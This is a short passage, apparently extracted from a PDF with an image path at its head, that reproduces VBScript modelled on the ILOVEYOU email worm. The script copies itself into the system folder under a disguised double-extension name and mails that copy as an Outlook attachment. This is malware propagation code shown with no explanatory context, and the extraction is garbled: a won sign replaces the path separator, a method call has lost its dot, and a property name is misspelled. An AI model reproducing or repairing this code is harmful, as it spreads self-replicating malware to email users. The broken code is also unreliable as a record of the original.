 Set fso = CreateObject("Scripting.FileSystemObject")
Set dirsystem = fso.getSpecialFolder(1)
Set c = fso.GetFile(WScript.ScriptFullName)
c Copy(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
set out = WScript.CreateObject("Outlook.Application")
set male = out.CreateItem(0)
male.Attatchments.Add(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
male.send